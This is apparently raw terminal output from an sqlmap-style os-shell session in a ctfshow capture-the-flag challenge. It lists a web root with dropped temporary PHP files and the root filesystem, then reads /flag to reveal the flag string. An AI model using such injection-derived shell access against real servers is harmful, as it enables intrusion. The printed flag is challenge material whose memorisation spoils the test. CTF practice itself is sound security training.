 os-shell> ls
do you want to retrieve the command standard output? [Y/n/a]
command standard output:
---
alsckdfy
clear.php
debug
index.php
install
layui
page.php
robots.txt
search.php
tmpbrkza.php
tmpumczx.php
tmpuvqnr.php
---
os-shell> ls /
do you want to retrieve the command standard output? [Y/n/a]
command standard output:
---
bin
dev
etc
flag
home
lib
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
---
os-shell> cat /flag
do you want to retrieve the command standard output? [Y/n/a]
command standard output: 'ctfshow{3b1d7c2b-964a-416d-b800-0a28e906949a}'
os-shell>